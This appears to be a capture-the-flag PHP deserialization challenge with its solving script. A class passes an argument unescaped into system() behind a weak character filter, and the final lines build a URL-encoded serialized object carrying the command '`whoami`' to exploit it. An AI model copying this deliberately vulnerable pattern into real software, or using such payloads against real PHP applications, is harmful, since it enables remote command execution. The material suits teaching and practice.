 <?php
error_reporting(0);
class come{
    private $method;
    private $args;
    function __construct($method, $args) {
        $this->method = $method;
        $this->args = $args;
    }
    function __wakeup(){
        foreach($this->args as $k => $v) {
            $this->args[$k] = $this->waf(trim($v));
        }
    }
    function waf($str){
        $str=preg_replace("/[<>*;|?\n ]/","",$str);
        $str=str_replace('flag','',$str);
        return $str;
    }
    function echo($host){
        system("echo $host");
    }
    function __destruct(){
        if (in_array($this->method, array("echo"))) {
            call_user_func_array(array($this, $this->method), $this->args);
        }
    }

}

$a=new come('echo',['`whoami`']);
$b=urlencode(serialize($a));
echo $b;